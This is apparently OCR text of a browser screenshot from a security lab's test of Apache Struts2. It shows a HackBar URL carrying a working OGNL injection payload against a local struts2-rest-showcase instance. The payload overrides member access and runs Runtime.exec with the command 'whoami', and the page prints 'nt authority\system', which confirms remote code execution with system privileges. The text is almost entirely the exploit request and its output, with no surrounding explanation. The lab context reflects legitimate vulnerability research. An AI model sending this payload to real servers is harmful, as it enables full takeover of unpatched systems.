 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0…mand=whoami × 新标签页 × +
127.0.0.1:8080/struts2-rest-showcase/orders/3/(%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCE Google <Ctrl+K>
Hurricane Electric … WebBoar - website a… MD5 Decrypter - MD5… Google Hacking :: O…
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://127.0.0.1:8080/struts2-rest-showcase/orders/3/(%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)%3f(%23wr%3d%23context%5b%23parameters.obj%5b0
%5d%5d.getWriter(),%23rs%3d@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec(%23parameters.command[0]).getInputStream()),%23wr.println(%23rs),%23wr.flush(),%23wr.close()):xx.toString.json?&
Split URL obj=com.opensymphony.xwork2.dispatcher.HttpServletResponse&content=16456&command=whoami
Execute
Enable Post data Enable Referrer
天融信阿尔法实验室
nt authority\system